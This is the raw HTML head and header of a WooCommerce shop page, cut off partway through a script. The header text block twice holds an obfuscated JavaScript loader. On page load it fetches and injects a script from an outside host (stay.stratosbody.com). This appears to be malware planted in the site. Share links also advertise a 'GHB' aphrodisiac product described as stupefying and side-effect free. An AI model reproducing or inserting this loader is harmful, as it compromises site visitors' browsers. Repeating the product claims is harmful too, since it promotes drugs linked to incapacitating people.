<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-base-deprecated-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-elementor-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-star-rating-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-active-filters-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-shop-title-categories-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-shop-filter-area-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-sticky-loader-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-product-loop-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-product-loop-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-more-description-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-categories-loop-default-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-categories-loop-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mfp-popup-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-collapse-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-results-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_601999-css' href='https://jpgww.com/wp-content/uploads/2023/09/xts-header_601999-1693745972.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://jpgww.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668509252.css?ver=6.5.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/qvx3vnd4/cak6j.css" media="all"/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<script src='//jpgww.com/wp-content/cache/wpfc-minified/l8iwygrr/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jpgww.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/d7rwi791/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/2epokoei/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://jpgww.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jpgww.com/wp-json/wp/v2/product_tag/361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jpgww.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.4.0" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"zh"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "3MgHdJh63Jmh3Odt",ck: "3MgHdJh63Jmh3Odt"})</script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-180x180.png" />
<meta name="msapplication-TileImage" content="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://jpgww.com/rsslatest.xml" /><style>
</style></head>
<body class="archive tax-product_tag term-361 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e7%be%8e%e5%9c%8bghb%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e6%98%a5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e7%be%8e%e5%9c%8bghb%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e6%98%a5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e7%be%8e%e5%9c%8bghb%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e6%98%a5/&media=https://jpgww.com/wp-content/uploads/2022/07/主圖-39.jpg&description=%E3%80%90%E5%82%AC%E6%83%85%E6%98%A5%E8%97%A5%E3%80%91%E7%BE%8E%E5%9C%8BGHB%7C%E7%BE%8E%E5%9C%8B%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%E9%80%B2%E5%8F%A3%7C%E5%BC%B7%E6%95%88%E5%82%AC%E6%83%85%E6%98%A5%E8%97%A5%E6%B0%B41%7C%E8%B6%85%E7%B4%9A%E6%B7%AB%E8%95%A9%E5%AA%9A%E8%97%A5%7C%E5%AE%89%E5%85%A8%E7%84%A1%E5%89%AF%E4%BD%9C%E7%94%A8%7C%E8%BF%B7%E5%B9%BB%E8%BF%B7%E6%83%85%E6%98%A5%E8%97%A5%7C" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e7%be%8e%e5%9c%8bghb%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e6%98%a5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e7%be%8e%e5%9c%8bghb%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e6%98%a5/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e7%be%8e%e5%9c%8bghb%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e6%98%a5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e7%be%8e%e5%9c%8bghb%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e6%98%a5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e7%be%8e%e5%9c%8bghb%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e6%98%a5/&media=https://jpgww.com/wp-content/uploads/2022/07/主圖-39.jpg&description=%E3%80%90%E5%82%AC%E6%83%85%E6%98%A5%E8%97%A5%E3%80%91%E7%BE%8E%E5%9C%8BGHB%7C%E7%BE%8E%E5%9C%8B%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%E9%80%B2%E5%8F%A3%7C%E5%BC%B7%E6%95%88%E5%82%AC%E6%83%85%E6%98%A5%E8%97%A5%E6%B0%B41%7C%E8%B6%85%E7%B4%9A%E6%B7%AB%E8%95%A9%E5%AA%9A%E8%97%A5%7C%E5%AE%89%E5%85%A8%E7%84%A1%E5%89%AF%E4%BD%9C%E7%94%A8%7C%E8%BF%B7%E5%B9%BB%E8%BF%B7%E6%83%85%E6%98%A5%E8%97%A5%7C" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e7%be%8e%e5%9c%8bghb%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e6%98%a5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e7%be%8e%e5%9c%8bghb%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e6%98%a5/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var 